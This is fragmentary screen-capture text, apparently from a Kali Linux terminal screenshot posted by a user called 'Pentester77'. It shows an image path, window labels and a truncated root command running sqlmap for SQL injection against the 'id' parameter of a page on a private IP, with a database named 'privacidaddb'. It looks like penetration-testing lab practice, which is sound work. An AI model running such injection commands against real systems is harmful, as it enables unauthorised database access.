 [Documento sin título - ...
root@kali: ~
08:39 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# sqlmap --url "http://192.168.166.10/detalle.php?id=9" -o -p id -D privacidaddb --
Pentester77